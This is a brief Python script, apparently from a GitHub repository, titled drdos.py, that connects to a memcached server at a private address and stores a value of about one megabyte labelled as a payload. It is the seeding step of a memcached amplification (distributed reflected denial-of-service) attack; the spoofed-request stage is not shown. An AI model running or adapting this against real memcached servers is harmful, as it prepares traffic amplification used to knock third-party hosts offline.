 drdos.py
1 from pymemcache.client.base import Client
2 import sys
3
4 client = Client(('192.168.20.155', 11211))
5 # set payload
6 key = 't'
7 data ='A'*1023*1023 + "B"
8 result = client.set('t', data)
9 if result:
10     print("[*] payload set done!")
11 else:
12     print("[!] payload set error!")